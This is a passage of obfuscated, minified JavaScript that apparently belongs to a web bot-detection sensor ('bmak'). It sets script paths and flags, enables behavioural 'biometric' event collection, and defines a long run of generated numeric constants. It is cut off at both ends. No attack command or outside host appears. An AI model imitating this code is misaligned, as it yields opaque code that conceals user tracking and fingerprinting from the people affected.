D6()[G6(rU)],hC([],[][[]]))?D6()[G6(TL)](Gm(Gm({})),wb,Gm(F6),TR):D6()[G6(Rk)].apply(null,[w9,wD4,Ix,SX4])][TM()[Zc(Fk)](Gm(Gm(F6)),L9,fS,VW)][wx()[sz(W9)](Wr,YC4)],S9()[O0(w9)].call(null,P84,p8,H0))[Wv()[XM(Gh)](IX,Ck,Aw)](c3[D6()[G6(TL)](wL,wb,f0,TR)][TM()[Zc(Fk)](Gm(F6),Gm(Gm(Ih)),fS,VW)][Wv()[XM(YD)](Gm(Ih),xA,Bt)],Wv()[XM(sr)].call(null,g5,fh,FN4));jL4=Gm(Gm([]));}else{var CV4=UO4(jL4);qV4=CV4[g6()[BU(xv)](Kc,gz,TR)];}wv.pop();WQ4(jL4);},"_setAu",function _setAu(RG4){wv.push(qz);if(X8(typeof RG4,g6()[BU(TL)](Av,ks4,zY))){if(X8(RG4[Tc(typeof wx()[sz(CP)],hC('',[][[]]))?wx()[sz(CP)](HC,dc4):wx()[sz(Zk)].call(null,H94,Sb)](TM()[Zc(PA)].apply(null,[NC,IY,D84,Hw]),Ih),Ih)){PD4=TM()[Zc(qd)](Kv,Gm(F6),dV4,OD)[Wv()[XM(Gh)](H5,Ck,AL4)](rOQ?D6()[G6(NU)].call(null,tX,z5,KM,f0):c3[Tc(typeof D6()[G6(mC)],hC([],[][[]]))?D6()[G6(TL)].call(null,vD,Kj,Gm(F6),TR):D6()[G6(Rk)](rU,HT4,Gm(Gm(Ih)),Ox4)][TM()[Zc(Fk)](H5,XK,Tm,VW)][wx()[sz(W9)](Wr,OE)],S9()[O0(w9)].call(null,J24,Gm(F6),H0))[Wv()[XM(Gh)](qd,Ck,AL4)](c3[D6()[G6(TL)](Ck,Kj,Av,TR)][TM()[Zc(Fk)](g5,k0,Tm,VW)][Wv()[XM(YD)].call(null,NL,xA,SO4)])[Wv()[XM(Gh)](qd,Ck,AL4)](RG4);}else{PD4=RG4;}}wv.pop();},S9()[O0(PQ4)].call(null,jT4,nR,jl),function NHQ(g3Q){KP4+=F6;},"_setIpr",function _setIpr(DU4){X14=DU4;},"_setAkid",function _setAkid(RZQ){HpQ=RZQ;XZQ=Gm(M74(HpQ));},"_enableBiometricEvent",function _enableBiometricEvent(E3Q){CX4=E3Q;},"_enableBiometricResearch",function _enableBiometricResearch(AIQ){Iv4=AIQ;},"_fetchParams",function _fetchParams(NNQ){z44(qV4,HpQ&&XZQ);}]),D6()[G6(mJ)](W1,Vq4,H5,pU),function(){return vh4.apply(this,[TF,arguments]);}]),wv.pop(),Z14;}();if(Gm(mHQ)){try{var JV4=wv.length;var JG4=Gm(wf);Tm4=hC(Tm4,g6()[BU(Kc)].apply(null,[T74,zh,Q6]));var mIQ=c3[D6()[G6(TL)].call(null,mY,vH,f8,TR)][Wv()[XM(kh)](f8,Rk,D0)](X8(typeof D6()[G6(Ev)],'undefined')?D6()[G6(Rk)].apply(null,[IY,Bc4,Gm(Ih),s94]):D6()[G6(fL)].apply(null,[p8,xz,Gm([]),K8]));if(Tc(mIQ[g6()[BU(bx)].apply(null,[V8,c6,b8])],undefined)){Tm4=hC(Tm4,D6()[G6(Vr)].call(null,V8,dd,vD,UW));E04*=NU;}else{Tm4=hC(Tm4,Wv()[XM(FK)].apply(null,[tk,mK,dh]));E04*=sl4;}}catch(c7Q){wv.splice(x6(JV4,F6),Infinity,qO4);Tm4=hC(Tm4,TM()[Zc(CE)].call(null,dJ,V8,X9,LJ));E04*=sl4;}mHQ=Gm(WI);}FG[S9()[O0(UW)](LL,Gm(Gm(Ih)),pS)]=function(PV4){if(X8(PV4,PD4)){bd4=Gm(WI);}};if(c3[g6()[BU(Ej)](j1,jO,zY)].bmak[D6()[G6(bC)].apply(null,[KM,sY,K8,RM])]){if(Gm(MU4)){try{var qz4=wv.length;var C3Q=Gm({});Tm4=hC(Tm4,Wv()[XM(TL)](GD,V1,GF));if(Tc(c3[D6()[G6(TL)].apply(null,[L9,vH,TL,TR])][Tc(typeof TM()[Zc(Kv)],hC('',[][[]]))?TM()[Zc(Fk)](H5,tX,Wk,VW):TM()[Zc(Jl)].call(null,H0,Ar,tG,Bh4)],undefined)){Tm4=hC(Tm4,D6()[G6(Vr)](rk,dd,QK,UW));E04-=Rn4;}else{Tm4=hC(Tm4,Wv()[XM(FK)].apply(null,[Dl,mK,dh]));E04-=HT4;}}catch(BHQ){wv.splice(x6(qz4,F6),Infinity,qO4);Tm4=hC(Tm4,X8(typeof TM()[Zc(DU)],hC('',[][[]]))?TM()[Zc(Jl)](Yd,Ix,lS,hJ):TM()[Zc(CE)].call(null,NC,H5,X9,LJ));E04-=HT4;}MU4=Gm(Gm([]));}Fz4[S9()[O0(Vg)](Lx,IY,dS)](ES()[Fw(W9)](JA,Br,IX,Sk,tk,Gm(Gm(Ih))),KS4);KS4(Tc(typeof xd()[rB(TR)],'undefined')?xd()[rB(Rv)](NL4,Ih,Ej,Av,Ix,lR):xd()[rB(Zk)](GK,Mc,bC4,nA,K8,H0));if(tL(c3[g6()[BU(Ej)].call(null,j1,jO,g5)]._cf[TM()[Zc(Ih)](Gm(Gm(Ih)),Gm(F6),ck,wL)],Iw[Mc])){for(var KQQ=Ih;Pc(KQQ,c3[X8(typeof g6()[BU(LU)],'undefined')?g6()[BU(mY)].apply(null,[RO4,g9,Gm({})]):g6()[BU(Ej)].call(null,j1,jO,Hw)]._cf[TM()[Zc(Ih)](Ck,jl,ck,wL)]);KQQ++){c3[g6()[BU(Ej)](j1,jO,f8)].bmak[D6()[G6(mJ)](Gm(Gm([])),kl,Zl,pU)](c3[g6()[BU(Ej)].call(null,j1,jO,X6)]._cf[KQQ]);}c3[g6()[BU(Ej)](j1,jO,Gm(Gm([])))]._cf=pR(Zq,[Wv()[XM(F6)](W1,zA,jk),c3[X8(typeof g6()[BU(Rx)],hC([],[][[]]))?g6()[BU(mY)](qB,OD,Gm([])):g6()[BU(Ej)](j1,jO,tk)].bmak[D6()[G6(mJ)].apply(null,[rU,kl,Sk,pU])]]);}else{var bQQ;if(c3[D6()[G6(TL)](g9,vH,W1,TR)][g6()[BU(V1)].apply(null,[lB,ZC,Kv])])bQQ=c3[D6()[G6(TL)](Gm(Gm(F6)),vH,rU,TR)][g6()[BU(V1)](lB,ZC,jl)];if(Gm(bQQ)){var AQQ=c3[D6()[G6(TL)](W9,vH,NL,TR)][l0()[Hc(T0)].apply(null,[NC,k0,XK,vw])](Wv()[XM(E1)].apply(null,[j1,F6,zJ]));if(AQQ[TM()[Zc(Ih)](VP,nk,ck,wL)])bQQ=AQQ[x6(AQQ[TM()[Zc(Ih)].apply(null,[k0,L9,ck,wL])],F6)];}if(bQQ[X8(typeof TM()[Zc(NU)],'undefined')?TM()[Zc(Jl)](fL,K8,vs4,jx):TM()[Zc(Nb)].call(null,nk,vD,Gk,Ck)]){var bNQ=bQQ[TM()[Zc(Nb)].call(null,Gm(Gm(Ih)),Gm(Ih),Gk,Ck)];var WpQ=bNQ[TM()[Zc(GD)].apply(null,[xv,w9,Uk,L9])](TM()[Zc(PA)](V8,RM,vw,Hw));if(pC(WpQ[TM()[Zc(Ih)](HC,Gm(Gm(Ih)),ck,wL)],BO[Wv()[XM(QK)](TL,Av,kX)]()))TB4=bNQ[TM()[Zc(GD)].apply(null,[Rv,Hw,Uk,L9])](TM()[Zc(PA)](mC,nk,vw,Hw))[Tc(typeof g6()[BU(K8)],'undefined')?g6()[BU(Zm)](xA,PD,jR):g6()[BU(mY)](R14,lA4,Av)](QD(Mc))[Ih];if(TB4&&X8(px(TB4[TM()[Zc(Ih)](Ix,Gm({}),ck,wL)],K8),Iw[Mc])){var J3Q=vh4(ZZ,[TB4]);if(tL(J3Q[Tc(typeof TM()[Zc(zY)],hC([],[][[]]))?TM()[Zc(Ih)].call(null,W1,tX,ck,wL):TM()[Zc(Jl)](IY,Jl,nC4,xE)],mY)){c3[g6()[BU(Ej)](j1,jO,Ev)].bmak[g6()[BU(UW)].call(null,VP,rc,Gm(F6))]._setFsp(X8(J3Q[TM()[Zc(TL)](Rx,rk,Wl,nt)](Ih),g6()[BU(Mc)].apply(null,[tk,SD,Zk])));c3[g6()[BU(Ej)](j1,jO,tk)].bmak[g6()[BU(UW)].apply(null,[VP,rc,Ih])]._setBm(X8(J3Q[TM()[Zc(TL)].apply(null,[IX,Fk,Wl,nt])](F6),g6()[BU(Mc)](tk,SD,Dd)));c3[g6()[BU(Ej)](j1,jO,Gm(Gm(F6)))].bmak[g6()[BU(UW)].apply(null,[VP,rc,p8])]._setIpr(X8(J3Q[Tc(typeof TM()[Zc(NP)],hC('',[][[]]))?TM()[Zc(TL)].apply(null,[GD,Sk,Wl,nt]):TM()[Zc(Jl)](fL,Rx,EJ,kk4)](BO[S9()[O0(W9)].call(null,R,Gm({}),Zm)]()),g6()[BU(Mc)].apply(null,[tk,SD,Gm(Gm(Ih))])));c3[g6()[BU(Ej)].call(null,j1,jO,Gm([]))].bmak[g6()[BU(UW)](VP,rc,Gm({}))]._setAkid(X8(J3Q[TM()[Zc(TL)](nk,TL,Wl,nt)](Mc),g6()[BU(Mc)](tk,SD,Jl)));if(tL(J3Q[TM()[Zc(Ih)](Jl,mC,ck,wL)],Sk)){c3[Tc(typeof g6()[BU(EE)],'undefined')?g6()[BU(Ej)](j1,jO,Ih):g6()[BU(mY)](S44,jU,mY)].bmak[g6()[BU(UW)](VP,rc,lR)]._enableBiometricEvent(X8(J3Q[TM()[Zc(TL)](fh,V8,Wl,nt)](BO[D6()[G6(D04)](Gm([]),Mk,YD,Mw)]()),g6()[BU(Mc)].call(null,tk,SD,Gh)));}if(tL(J3Q[TM()[Zc(Ih)].call(null,fh,Gm(F6),ck,wL)],Zk)){c3[g6()[BU(Ej)].apply(null,[j1,jO,Zm])].bmak[g6()[BU(UW)](VP,rc,mY)]._enableBiometricResearch(X8(J3Q[Tc(typeof TM()[Zc(w9)],'undefined')?TM()[Zc(TL)].call(null,Jd,Xj,Wl,nt):TM()[Zc(Jl)](F6,fh,Ut,QE4)](Zk),g6()[BU(Mc)].apply(null,[tk,SD,W1])));}c3[Tc(typeof g6()[BU(CP)],'undefined')?g6()[BU(Ej)].apply(null,[j1,jO,f0]):g6()[BU(mY)].apply(null,[g5,QI4,w9])].bmak[g6()[BU(UW)](VP,rc,rk)]._fetchParams(Gm(Gm([])));c3[g6()[BU(Ej)](j1,jO,Kv)].bmak[g6()[BU(UW)].apply(null,[VP,rc,HC])]._setAu(bNQ);}}}}try{var bTQ=wv.length;var EZQ=Gm(wf);if(Gm(QpQ)){try{Tm4=hC(Tm4,TM()[Zc(jR)].call(null,LJ,TR,Rm,NU));if(Tc(c3[D6()[G6(TL)].call(null,kC,vH,mY,TR)][Tc(typeof D6()[G6(PA)],hC([],[][[]]))?D6()[G6(Nb)].apply(null,[V8,Lc,LJ,T74]):D6()[G6(Rk)].apply(null,[Nb,Vs4,tX,fk])],undefined)){Tm4=hC(Tm4,D6()[G6(Vr)].call(null,mY,dd,NC,UW));E04*=C6;}else{Tm4=hC(Tm4,Wv()[XM(FK)].apply(null,[RM,mK,dh]));E04*=H1;}}catch(R7Q){wv.splice(x6(bTQ,F6),Infinity,qO4);Tm4=hC(Tm4,TM()[Zc(CE)].call(null,k0,Rk,X9,LJ));E04*=H1;}QpQ=Gm(Gm([]));}Vd4(Gm(Gm([])));var IZQ=lw();TTQ();QW4=x6(lw(),IZQ);c3[S9()[O0(lB)].call(null,x0,Kc,dU)](function(){dpQ=F6;},SW);}catch(CNQ){wv.splice(x6(bTQ,F6),Infinity,qO4);}}wv.pop();}break;}};var KO4=function(p2Q,jpQ){var nz4=c3["Math"]["round"](c3["Math"]["random"]()*(jpQ-p2Q)+p2Q);return nz4;};function SMQ(){Hf=wf+VN*vs,EH=Dn+w3*vs+VN*vs*vs,Is=If+nq*vs+vs*vs,dg=Ef+w3*vs,j3=Dn+vs+vs*vs+vs*vs*vs,Wl=N2+WI*vs+If*vs*vs+vs*vs*vs,Ms=If+nq*vs+N2*vs*vs,Em=VN+Ef*vs+WI*vs*vs+vs*vs*vs,R9=Dn+N2*vs+vs*vs+vs*vs*vs,NR=N2+If*vs+nq*vs*vs+vs*vs*vs,wq=If+VN*vs,x4=w3+vs+Dn*vs*vs,kq=If+N2*vs+vs*vs,T4=FZ+N2*vs+Ef*vs*vs,N0=nq+nq*vs+Dn*vs*vs+vs*vs*vs,qm=N2+FZ*vs+FZ*vs*vs+vs*vs*vs,Ws=Ef+vs+vs*vs,kT=If+FZ*vs+N2*vs*vs,TF=nq+Ef*vs,zj=w3+nq*vs+Ef*vs*vs+vs*vs*vs,p0=FZ+nq*vs+If*vs*vs+vs*vs*vs,s8=If+If*vs+nq*vs*vs+vs*vs*vs,R2=Dn+nq*vs+If*vs*vs,Js=wf+nq*vs+Dn*vs*vs,sH=FZ+N2*vs+Dn*vs*vs,KR=If+Dn*vs+If*vs*vs+vs*vs*vs,HY=Dn+Ef*vs+vs*vs+vs*vs*vs,P9=VN+VN*vs+VN*vs*vs+vs*vs*vs,G0=w3+vs+vs*vs+vs*vs*vs,wD=Ef+FZ*vs+VN*vs*vs+vs*vs*vs,Z0=nq+w3*vs+Ef*vs*vs+vs*vs*vs,Cm=VN+If*vs+N2*vs*vs+vs*vs*vs,Gc=Dn+WI*vs+If*vs*vs+vs*vs*vs,RL=Ef+Ef*vs+nq*vs*vs+vs*vs*vs,rZ=nq+WI*vs+VN*vs*vs,j0=If+Ef*vs+Dn*vs*vs+vs*vs*vs,Ec=VN+Dn*vs+Dn*vs*vs+vs*vs*vs,TZ=WI+FZ*vs+nq*vs*vs,HL=WI+vs+WI*vs*vs+vs*vs*vs,z6=FZ+If*vs+nq*vs*vs+vs*vs*vs,s6=w3+Dn*vs+nq*vs*vs+vs*vs*vs,T3=wf+FZ*vs+Dn*vs*vs,rY=N2+N2*vs+Dn*vs*vs+vs*vs*vs,WC=Ef+WI*vs+Dn*vs*vs+vs*vs*vs,lM=w3+WI*vs+N2*vs*vs+vs*vs*vs,CN=w3+N2*vs,kp=FZ+If*vs+vs*vs,t8=FZ+w3*vs+If*vs*vs+vs*vs*vs,Iv=WI+Ef*vs+If*vs*vs+vs*vs*vs,UL=WI+If*vs+VN*vs*vs+vs*vs*vs,Hs=nq+Ef*vs+nq*vs*vs,kk=Dn+w3*vs+Dn*vs*vs+vs*vs*vs,mq=w3+Ef*vs+If*vs*vs,C2=Dn+Ef*vs+vs*vs,jH=Dn+vs,sQ=wf+Dn*vs+VN*vs*vs,I2=Ef+w3*vs+nq*vs*vs+vs*vs*vs,v8=WI+w3*vs+Ef*vs*vs+vs*vs*vs,XD=w3+Dn*vs+FZ*vs*vs+vs*vs*vs,Og=If+FZ*vs+VN*vs*vs,Hm=wf+WI*vs+Dn*vs*vs+vs*vs*vs,D=FZ+Dn*vs,tQ=FZ+nq*vs+If*vs*vs,KN=Ef+w3*vs+VN*vs*vs+vs*vs*vs,jn=VN+Dn*vs+Dn*vs*vs,vc=N2+Ef*vs+Dn*vs*vs+vs*vs*vs,Hq=N2+WI*vs+N2*vs*vs,Hj=Ef+Dn*vs+Ef*vs*vs+vs*vs*vs,P=nq+If*vs+Ef*vs*vs,BI=WI+vs+Ef*vs*vs,TC=FZ+N2*vs+If*vs*vs+vs*vs*vs,AY=w3+VN*vs+Dn*vs*vs+vs*vs*vs,Fd=w3+If*vs+w3*vs*vs+vs*vs*vs,V9=w3+FZ*vs+nq*vs*vs+vs*vs*vs,GR=w3+nq*vs+WI*vs*vs+vs*vs*vs,Yk=w3+nq*vs+FZ*vs*vs+vs*vs*vs,FI=w3+N2*vs+VN*vs*vs,Sm=w3+Ef*vs+N2*vs*vs+vs*vs*vs,DF=wf+Dn*vs+vs*vs+vs*vs*vs,fd=FZ+If*vs+Ef*vs*vs+vs*vs*vs,Qd=w3+If*vs+Dn*vs*vs+vs*vs*vs,EN=N2+Dn*vs+vs*vs+vs*vs*vs,th=VN+w3*vs+WI*vs*vs+vs*vs*vs,gs=VN+Ef*vs+If*vs*vs,Zg=w3+w3*vs+Dn*vs*vs,Nl=If+FZ*vs+Ef*vs*vs+vs*vs*vs,nD=Dn+If*vs+WI*vs*vs+vs*vs*vs,BT=Ef+If*vs,w2=N2+w3*vs+If*vs*vs,QQ=N2+Dn*vs+N2*vs*vs,U2=WI+VN*vs+vs*vs,rH=VN+VN*vs+vs*vs,G=Dn+w3*vs+vs*vs,B8=N2+FZ*vs+nq*vs*vs+vs*vs*vs,pO=FZ+FZ*vs+vs*vs,Qh=w3+vs+VN*vs*vs+vs*vs*vs,Ig=Dn+N2*vs+nq*vs*vs,GI=If+Ef*vs+If*vs*vs,HN=w3+Dn*vs+Dn*vs*vs,xm=Ef+Ef*vs+WI*vs*vs+vs*vs*vs,Cc=Ef+vs+WI*vs*vs+vs*vs*vs,mH=If+VN*vs+Ef*vs*vs,kY=FZ+WI*vs+N2*vs*vs+vs*vs*vs,Cv=VN+vs+vs*vs+vs*vs*vs,C0=wf+vs+nq*vs*vs+vs*vs*vs,Dk=WI+vs+Dn*vs*vs+vs*vs*vs,M3=WI+nq*vs+If*vs*vs,hp=FZ+FZ*vs+Dn*vs*vs,DO=VN+FZ*vs+If*vs*vs,fY=w3+FZ*vs+vs*vs+vs*vs*vs,UQ=N2+VN*vs+Ef*vs*vs,U=FZ+If*vs+Dn*vs*vs,l4=Ef+vs,gk=w3+Dn*vs+If*vs*vs+vs*vs*vs,Cn=w3+w3*vs+Ef*vs*vs,PF=wf+Dn*vs+Dn*vs*vs+vs*vs*vs,Qp=WI+VN*vs+WI*vs*vs+vs*vs*vs,mj=WI+FZ*vs+Dn*vs*vs+vs*vs*vs,ZR=FZ+If*vs+If*vs*vs+vs*vs*vs,CH=Dn+VN*vs+vs*vs,lC=wf+FZ*vs+vs*vs+vs*vs*vs,Y0=WI+N2*vs+If*vs*vs+vs*vs*vs,E6=wf+w3*vs+N2*vs*vs+vs*vs*vs,pL=FZ+vs+vs*vs+vs*vs*vs,Nc=Dn+Ef*vs+WI*vs*vs+vs*vs*vs,BH=wf+VN*vs+If*vs*vs,d9=WI+nq*vs+nq*vs*vs+vs*vs*vs,mD=WI+VN*vs+If*vs*vs+vs*vs*vs,Lq=N2+vs+If*vs*vs,SO=WI+WI*vs+Dn*vs*vs,jp=VN+VN*vs+Dn*vs*vs,QF=WI+w3*vs+vs*vs,zn=WI+N2*vs+nq*vs*vs,bg=WI+Dn*vs+VN*vs*vs,xj=Dn+FZ*vs+WI*vs*vs+vs*vs*vs,M4=FZ+Dn*vs+vs*vs,Pk=N2+Ef*vs+vs*vs+vs*vs*vs,tj=Ef+WI*vs+WI*vs*vs+vs*vs*vs,hY=Dn+VN*vs+If*vs*vs+vs*vs*vs,gn=VN+N2*vs+WI*vs*vs+vs*vs*vs,NT=VN+VN*vs,p4=Dn+If*vs+If*vs*vs,Od=FZ+WI*vs+If*vs*vs+vs*vs*vs,LC=If+vs+Ef*vs*vs+vs*vs*vs,pT=FZ+FZ*vs+If*vs*vs+vs*vs*vs,xZ=WI+If*vs+If*vs*vs+vs*vs*vs,vl=VN+w3*vs+vs*vs+vs*vs*vs,wc=Ef+FZ*vs+WI*vs*vs+vs*vs*vs,jL=N2+FZ*vs+WI*vs*vs+vs*vs*vs,ws=N2+vs+vs*vs,q0=wf+If*vs+nq*vs*vs+vs*vs*vs,ID=WI+Dn*vs+WI*vs*vs+vs*vs*vs,qg=w3+N2*vs+nq*vs*vs,NZ=Ef+If*vs+vs*vs,ET=FZ+If*vs+N2*vs*vs,tN=w3+N2*vs+vs*vs+vs*vs*vs,Lh=N2+Ef*vs+nq*vs*vs+vs*vs*vs,KO=w3+If*vs+Dn*vs*vs,Ac=nq+vs+VN*vs*vs+vs*vs*vs,q9=N2+nq*vs+nq*vs*vs+vs*vs*vs,rN=wf+vs+If*vs*vs,t4=Dn+FZ*vs+vs*vs,WY=nq+nq*vs+Ef*vs*vs+vs*vs*vs,Ah=If+If*vs+Ef*vs*vs+vs*vs*vs,zq=If+VN*vs+Dn*vs*vs,mN=wf+WI*vs+N2*vs*vs,Iq=VN+N2*vs+VN*vs*vs,Kq=Ef+N2*vs,Uv=Dn+FZ*vs+VN*vs*vs+vs*vs*vs,sR=VN+Ef*vs+Ef*vs*vs+vs*vs*vs,QC=WI+VN*vs+Ef*vs*vs+vs*vs*vs,q4=w3+WI*vs+Ef*vs*vs,D2=wf+FZ*vs+Ef*vs*vs,XQ=VN+WI*vs+vs*vs,An=FZ+vs+vs*vs,Jn=VN+Ef*vs+Dn*vs*vs+Dn*vs*vs*vs+VN*vs*vs*vs*vs,qY=VN+N2*vs+nq*vs*vs+vs*vs*vs,Gv=N2+N2*vs+If*vs*vs+vs*vs*vs,xO=VN+vs+Ef*vs*vs,pM=Ef+Ef*vs+FZ*vs*vs+vs*vs*vs,bI=w3+VN*vs+N2*vs*vs,Fn=Ef+Ef*vs+VN*vs*vs,fD=Dn+WI*vs+FZ*vs*vs+vs*vs*vs,H6=FZ+nq*vs+WI*vs*vs+vs*vs*vs,df=Dn+VN*vs,NH=Ef+VN*vs,bL=WI+VN*vs+nq*vs*vs+vs*vs*vs,Y8=WI+nq*vs+N2*vs*vs+vs*vs*vs,Cd=WI+vs+If*vs*vs+vs*vs*vs,XY=Dn+vs+N2*vs*vs+vs*vs*vs,GQ=Ef+Ef*vs+N2*vs*vs+vs*vs*vs,Tk=FZ+VN*vs+nq*vs*vs+vs*vs*vs,JD=WI+vs+w3*vs*vs+vs*vs*vs,mL=VN+If*vs+w3*vs*vs+vs*vs*vs,Rd=Dn+WI*vs+w3*vs*vs+vs*vs*vs,EC=N2+vs+If*vs*vs+vs*vs*vs,V2=If+nq*vs,wj=If+nq*vs+VN*vs*vs+vs*vs*vs,Zd=wf+w3*vs+If*vs*vs+vs*vs*vs,PT=w3+N2*vs+vs*vs,Pq=WI+w3*vs+Dn*vs*vs,LH=w3+WI*vs+Dn*vs*vs,k2=WI+WI*vs+nq*vs*vs,Pp=N2+vs,ED=If+vs+If*vs*vs+vs*vs*vs,dQ=FZ+Dn*vs+nq*vs*vs,Id=VN+w3*vs+Dn*vs*vs+vs*vs*vs,tv=Ef+nq*vs+vs*vs+vs*vs*vs,d0=nq+N2*vs+If*vs*vs+vs*vs*vs,ZC=WI+N2*vs+VN*vs*vs+vs*vs*vs,Lm=nq+Ef*vs+N2*vs*vs+vs*vs*vs,Z6=wf+nq*vs+Ef*vs*vs+vs*vs*vs,vj=Dn+If*vs+nq*vs*vs+vs*vs*vs,Td=If+vs+WI*vs*vs+vs*vs*vs,d6=N2+N2*vs+WI*vs*vs+vs*vs*vs,Vh=Ef+If*vs+N2*vs*vs+vs*vs*vs,jd=FZ+FZ*vs+VN*vs*vs+vs*vs*vs,T9=If+Dn*vs+Ef*vs*vs+vs*vs*vs,gZ=VN+w3*vs+If*vs*vs+Dn*vs*vs*vs+Dn*vs*vs*vs*vs,Wm=Ef+Ef*vs+Ef*vs*vs+vs*vs*vs,x3=Dn+Dn*vs+Dn*vs*vs,zL=If+w3*vs+WI*vs*vs+vs*vs*vs,WM=VN+Ef*vs+vs*vs+vs*vs*vs,qp=VN+WI*vs+VN*vs*vs,Vp=w3+nq*vs,IC=Ef+Dn*vs+nq*vs*vs+vs*vs*vs,v4=WI+VN*vs+If*vs*vs,vM=w3+Ef*vs+Dn*vs*vs+vs*vs*vs,wY=WI+If*vs+vs*vs+vs*vs*vs,L4=N2+vs+Ef*vs*vs+vs*vs*vs,Q8=wf+w3*vs+nq*vs*vs+vs*vs*vs,Ik=wf+vs+FZ*vs*vs+vs*vs*vs,sg=WI+N2*vs+VN*vs*vs,vn=w3+Dn*vs+VN*vs*vs,wI=WI+FZ*vs+Ef*vs*vs+vs*vs*vs,dk=Ef+VN*vs+nq*vs*vs+vs*vs*vs,vm=w3+WI*vs+WI*vs*vs+vs*vs*vs,kj=FZ+N2*vs+N2*vs*vs+vs*vs*vs,wm=WI+If*vs+N2*vs*vs+vs*vs*vs,ks=If+VN*vs+If*vs*vs,r6=If+w3*vs+nq*vs*vs+vs*vs*vs,qn=wf+FZ*vs+nq*vs*vs,UN=w3+Ef*vs+vs*vs+vs*vs*vs,vk=If+VN*vs+WI*vs*vs+vs*vs*vs,UO=Ef+WI*vs+Dn*vs*vs,ng=nq+nq*vs+N2*vs*vs,nC=nq+WI*vs+w3*vs*vs+vs*vs*vs,Q4=N2+nq*vs,D0=wf+N2*vs+WI*vs*vs+vs*vs*vs,dv=Dn+If*vs+Ef*vs*vs+vs*vs*vs,C4=If+vs+N2*vs*vs+vs*vs*vs,DI=w3+WI*vs+vs*vs,lh=If+vs+VN*vs*vs+vs*vs*vs,Jh=VN+Dn*vs+VN*vs*vs+vs*vs*vs,bk=FZ+VN*vs+Dn*vs*vs+vs*vs*vs,Dm=If+FZ*vs+N2*vs*vs+vs*vs*vs,mk=N2+If*vs+Dn*vs*vs+vs*vs*vs,qs=wf+w3*vs+If*vs*vs,dM=VN+Dn*vs+If*vs*vs+vs*vs*vs,D4=FZ+WI*vs+VN*vs*vs,S0=Dn+nq*vs+Ef*vs*vs+vs*vs*vs,mI=WI+nq*vs,NF=w3+Dn*vs,Pl=N2+nq*vs+N2*vs*vs+vs*vs*vs,w0=Ef+w3*vs+Dn*vs*vs+vs*vs*vs,HH=WI+If*vs+Ef*vs*vs,P2=FZ+VN*vs,Yc=nq+nq*vs+N2*vs*vs+vs*vs*vs,ck=VN+Ef*vs+Dn*vs*vs+vs*vs*vs,Hp=Dn+FZ*vs+Ef*vs*vs,Mk=WI+nq*vs+WI*vs*vs+vs*vs*vs,EF=WI+vs+vs*vs,MI=WI+VN*vs,bH=VN+If*vs+WI*vs*vs+vs*vs*vs,SQ=wf+FZ*vs+nq*vs*vs+vs*vs*vs,rL=Ef+N2*vs+vs*vs+vs*vs*vs,Zf=Dn+N2*vs+VN*vs*vs+vs*vs*vs,vR=N2+If*vs+If*vs*vs+vs*vs*vs,hq=N2+Ef*vs+Ef*vs*vs,S6=Dn+w3*vs+Ef*vs*vs+vs*vs*vs,Y=Ef+nq*vs,z0=If+Ef*vs+WI*vs*vs+vs*vs*vs,Ln=N2+Ef*vs+If*vs*vs,FY=w3+FZ*vs+If*vs*vs+vs*vs*vs,lT=wf+Ef*vs+If*vs*vs,Cf=Ef+VN*vs+Dn*vs*vs,fZ=nq+Dn*vs+VN*vs*vs,Kn=Ef+nq*vs+WI*vs*vs+vs*vs*vs,Y6=If+N2*vs+N2*vs*vs+vs*vs*vs,FC=VN+nq*vs+nq*vs*vs+vs*vs*vs,M0=wf+VN*vs+If*vs*vs+vs*vs*vs,z2=N2+Ef*vs+vs*vs,YT=wf+If*vs,Mp=FZ+Ef*vs+N2*vs*vs,wp=wf+Dn*vs+nq*vs*vs,Eq=Ef+Ef*vs,sh=WI+N2*vs+WI*vs*vs+vs*vs*vs,W3=WI+w3*vs+N2*vs*vs,Tv=wf+Ef*vs+Ef*vs*vs+vs*vs*vs,bp=If+Ef*vs+vs*vs,JO=If+Dn*vs,x0=nq+FZ*vs+nq*vs*vs+vs*vs*vs,vN=Dn+FZ*vs,SC=WI+w3*vs+w3*vs*vs+vs*vs*vs,Ld=VN+Dn*vs+WI*vs*vs+vs*vs*vs,JC=Dn+FZ*vs+nq*vs*vs+vs*vs*vs,dL=w3+If*vs+vs*vs+vs*vs*vs,QT=If+VN*vs+Dn*vs*vs+vs*vs*vs,jk=VN+w3*vs+Ef*vs*vs+vs*vs*vs,lc=w3+vs+WI*vs*vs+vs*vs*vs,Ep=Dn+w3*vs+w3*vs*vs,xQ=FZ+Ef*vs,K2=Dn+VN*vs+Ef*vs*vs,JN=FZ+vs,BY=FZ+N2*vs+WI*vs*vs+vs*vs*vs,tT=If+N2*vs+nq*vs*vs,cL=w3+w3*vs+Ef*vs*vs+vs*vs*vs,K4=FZ+FZ*vs,Xg=If+w3*vs+VN*vs*vs,O4=VN+N2*vs+Ef*vs*vs,Jg=FZ+If*vs+vs*vs+vs*vs*vs,LT=Dn+Dn*vs+Ef*vs*vs,bl=Dn+N2*vs+FZ*vs*vs+vs*vs*vs,mM=nq+N2*vs+N2*vs*vs+vs*vs*vs,R6=w3+vs+If*vs*vs+vs*vs*vs,Ll=N2+If*vs+WI*vs*vs+vs*vs*vs,Rc=wf+Dn*vs+VN*vs*vs+vs*vs*vs,J0=If+Dn*vs+N2*vs*vs+vs*vs*vs,Wh=N2+WI*vs+WI*vs*vs+vs*vs*vs,VM=Ef+If*vs+WI*vs*vs+vs*vs*vs,MZ=FZ+VN*vs+vs*vs+vs*vs*vs,Tn=If+Ef*vs+VN*vs*vs,Vf=FZ+nq*vs,J2=VN+If*vs,W4=nq+Ef*vs+WI*vs*vs+vs*vs*vs,rI=w3+vs+vs*vs,nf=w3+nq*vs+vs*vs,OR=FZ+VN*vs+Ef*vs*vs+vs*vs*vs,b4=FZ+N2*vs+If*vs*vs,tm=Ef+VN*vs+WI*vs*vs+vs*vs*vs,Ph=Dn+nq*vs+vs*vs+vs*vs*vs,U6=w3+If*vs+VN*vs*vs+vs*vs*vs,TH=If+Dn*vs+VN*vs*vs,H3=nq+If*vs+WI*vs*vs+vs*vs*vs,rC=wf+Ef*vs+If*vs*vs+vs*vs*vs,PL=WI+If*vs+WI*vs*vs+vs*vs*vs,gY=VN+nq*vs+WI*vs*vs+vs*vs*vs,nI=wf+N2*vs,BZ=If+Ef*vs+N2*vs*vs,c0=Ef+vs+nq*vs*vs+vs*vs*vs,m9=w3+FZ*vs+WI*vs*vs+vs*vs*vs,Yg=Ef+VN*vs+vs*vs,E2=VN+VN*vs+If*vs*vs,Oq=Ef+Dn*vs+Dn*vs*vs,rh=N